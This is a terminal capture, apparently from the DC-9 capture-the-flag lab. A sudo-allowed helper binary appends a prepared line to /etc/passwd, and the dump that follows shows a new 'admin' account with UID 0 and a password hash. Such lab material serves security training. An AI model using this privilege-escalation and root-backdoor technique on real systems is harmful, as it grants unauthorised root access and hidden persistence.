 fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/passwd /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash